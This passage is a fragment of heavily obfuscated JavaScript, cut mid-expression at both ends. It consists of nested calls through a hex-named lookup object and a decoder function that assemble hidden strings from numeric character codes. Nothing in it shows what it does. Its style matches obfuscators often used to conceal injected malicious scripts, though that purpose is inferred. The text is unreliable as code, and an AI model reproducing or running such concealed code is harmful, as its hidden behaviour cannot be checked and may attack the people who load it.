e[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11